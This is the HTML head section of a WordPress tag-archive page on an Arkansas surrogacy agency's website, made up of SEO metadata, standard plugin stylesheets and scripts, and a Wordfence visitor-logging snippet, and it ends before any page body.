

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/
body_size: 108586
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Compensation Hazen AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Compensation Hazen AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/","url":"https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/","name":"Surrogate Compensation Hazen AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Compensation Hazen AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Surrogate Compensation Hazen AR Tag Feed" href="https://arkansas-surrogacy.com/tag/surrogate-compensation-hazen-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"f8aecd830a","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/823" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=284D97B552F3FDEA230B6A774CE85087');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
